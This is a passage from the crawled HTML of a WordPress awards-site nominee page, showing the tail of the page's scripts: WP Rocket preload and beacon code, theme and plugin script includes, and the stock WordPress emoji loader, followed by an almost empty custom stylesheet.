0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/bootstrap.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/animate.js?ver=1.0" id="animate-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/bootstrap-select.js?ver=1.0" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/lib/jquery.easing.min.js?ver=1.0" id="jquery.easing.min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/jquery.slimmenu.min.js?ver=1.0" id="jquery.slimmenu.min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/navgoco.js?ver=1.0" id="navgoco-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/jquery.fitvid.js?ver=1.0" id="jquery.fitvid-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/upload.js?ver=1.0" id="awards-upload-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/validate-min.js?ver=1.0" id="validate-min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/scripts.js?ver=6.9" id="awards-scripts-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/custom.js?ver=6.9" id="awards-custom-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/front_end_js.js?ver=1.3" id="countdown-front-end-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.classycountdown.js?ver=6.9" id="canvase_countedown_main-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.knob.js?ver=6.9" id="canvase_countedown_jquery_lib_knop-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.throttle.js?ver=6.9" id="canvase_countedown_jquery_lib_thortle-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.timeTo.min.js?ver=6.9" id="canvase_countedown_lexsus-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bestwebsitesaroundtheworld.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bestwebsitesaroundtheworld.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
  
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.bestwebsitesaroundtheworld.com\/wp-admin\/admin-ajax.php","nonce":"d4c5d45c94","url":"https:\/\/www.bestwebsitesaroundtheworld.com\/nominee\/porsche-time-to-get-in","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom_style_banner.css?ver=6.9
body_size: -563
content:
/******************************************
	ADD YOUR CUSTOM STYLES HERE
/******************************************/